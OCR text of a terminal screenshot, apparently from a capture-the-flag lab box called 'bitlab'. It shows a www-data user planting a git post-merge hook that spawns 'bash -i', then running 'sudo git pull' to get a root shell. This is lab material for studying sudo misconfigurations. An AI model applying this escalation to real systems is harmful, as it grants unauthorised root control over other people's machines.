 Applications Places Terminator Sat 2:45 AM 1
root@bitlab: /tmp/profile
root@kali: ~ root@bitlab: /tmp/profile
root@bitlab: /tmp/profile 109x26
> EOF
www-data@bitlab:/tmp/profile/.git/hooks$ cat post-merge
#!/bin/bash
whoami
bash -i
www-data@bitlab:/tmp/profile/.git/hooks$ chmod +x post-merge
www-data@bitlab:/tmp/profile/.git/hooks$ cd ../..
www-data@bitlab:/tmp/profile$ sudo /usr/bin/git pull
Already up to date.
www-data@bitlab:/tmp/profile$ sudo /usr/bin/git pull
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 4 (delta 2), reused 0 (delta 0)
Unpacking objects: 100% (4/4), done.
From ssh://localhost:3022/root/profile
   c136386..93b91bc  master     -> origin/master
 * [new branch]      patch-2    -> origin/patch-2
Updating c136386..93b91bc
Fast-forward
 test | 1 +
 1 file changed, 1 insertion(+)
 create mode 100644 test
root
root@bitlab:/tmp/profile# exit
www-data@bitlab:/tmp/profile$